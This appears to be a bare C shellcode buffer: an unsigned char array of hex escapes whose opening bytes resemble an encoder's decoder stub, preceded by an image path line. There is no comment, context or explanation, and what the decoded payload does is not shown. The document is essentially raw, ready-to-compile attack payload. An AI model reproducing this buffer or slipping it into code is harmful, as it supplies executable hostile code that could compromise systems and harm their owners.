 unsigned char buf[] =
"\xba\x7c\x22\xe0\xc9\xd9\xc4\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
"\x76\x83\xef\xfc\x31\x57\x11\x03\x57\x11\xe2\x89\xde\x08\x4b"
"\x71\x1f\xc9\x2c\xf8\xfa\xf8\x6c\x9e\x8f\xab\x5c\xd5\xc2\x47"
"\x16\xbb\xf6\xdc\x5a\x13\xf8\x55\xd0\x45\x37\x65\x49\xb5\x56"
"\xe5\x90\xe9\xb8\xd4\x5a\xfc\xb9\x11\x86\x0c\xeb\xca\xcc\xa2"
"\x1c\x7e\x98\x7e\x96\xcc\x0c\x06\x4b\x84\x2f\x27\xda\x9e\x69"
"\xe7\xdc\x73\x02\xae\xc6\x90\x2f\x79\x7c\x62\xdb\x78\x54\xba"
"\x24\xd6\x99\x72\xd7\x27\xdd\xb5\x08\x52\x17\xc6\xb5\x64\xec"
"\xb4\x61\xe1\xf7\x1f\xe1\x51\xdc\x9e\x26\x07\x97\xad\x83\x4c"
"\xff\xb1\x12\x81\x8b\xce\x9f\x24\x5c\x47\xdb\x02\x78\x03\xbf"
"\x2b\xd9\xe9\x6e\x54\x39\x52\xce\xf0\x31\x7f\x1b\x89\x1b\xe8"
"\xe8\xa3\xa3\xe8\x66\xb4\xd0\xda\x29\x6e\x7f\x57\xa1\xa8\x78"
"\x98\x98\x0c\x16\x67\x23\x6c\x3e\xac\x77\x3c\x28\x05\xf8\xd7"
"\xa8\xaa\x2d\x4d\xac\x3c\x0e\x39\xb7\x39\xe6\x3b\xc8\x40\x4c"
"\xb2\x2e\x12\xe2\x94\xfe\xd3\x52\x54\xaf\xbb\xb8\x5b\x90\xdc"
"\xc2\xb6\xb9\x77\x2d\x6e\x91\xef\xd4\x2b\x69\x91\x19\xe6\x17"
"\x91\x92\x02\xe7\x5c\x53\x67\xfb\x89\xb5\x87\x03\x4a\x50\x87"
"\x69\x4e\xf2\xd0\x05\x4c\x23\x16\x8a\xaf\x06\x25\xcd\x50\xd7"
"\x60\xa5\x67\xa6\x84\x82\xde\x68\x44\x78\x6e\x68\x95\x82\x6f"
"\x03\xd5\xea\x6f\xc3\xd5\xea\x3e\x89\xd5\x82\x98\xe9\x86\xb7"
"\xe6\x27\xa5\xa0\x19\xc9\xb5\xd0\x4a\x9f\xe5\xba\x6c\x49\x56"
"\x6c\x05\x77\x81\x5a\x8a\x88\xe4\xd8\xcd\x77\x7b\xfd\x75\x10"
"\x83\x41\x86\xe0\xe9\x41\xd6\x88\xe6\x6e\xd9\x78\x07\xa5\xb2"
"\x10\x82\x28\x70\x80\x93\x60\xd4\x1c\x94\x87\xcd\x49\x34\x67"
"\xf2\x75\xc9\x54\x24\x4c\xbc\x9d\x6c\x09\x63\x77\xc4\x20\x44"
"\x9f\xfa\x32\x7a\x60\xbb\x07\x61\x5d\x21\xda\x01\xbd\xcb\x93"
"\xde\xd1\xa4\x3d\xf0\x9d\x15\x73\x30\x4b\x57\xb3\xc5\x77\x29"
"\xdb\x25\x89\x2a\x24\x14\x52\x28\x38\x51\xed\xef\xc0\xbf\xe2"
"\xed\xdc\x29\x77\xe5\xdb\xd3\x93\x19\x6c\xcf\x9c\xdb\xac\x9a"
"\x4a\x12\xf6\x9a\x4b\x57\x14\x65\xc6\x4c\x23\xef\xc2\x73\xa3"
"\xfb\xed\x89\xa7\x1c\x78\x99\xd0\x12\x29\xa2\x9b\x1b\xa4\x47"
"\x7c\x58\xfd\x68\x9e\x74\x08\x01\x07\x1d\xb1\x4c\xb8\xc8\xf6"
"\x68\x3b\xf8\x86\x8e\x23\x89\x83\xcb\xe3\x62\xfe\x44\x86\x84"
"\xad\x65\x83";